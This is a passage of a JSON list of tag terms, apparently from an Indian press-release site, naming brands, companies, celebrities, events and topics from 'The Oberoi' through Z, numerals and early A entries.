Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold 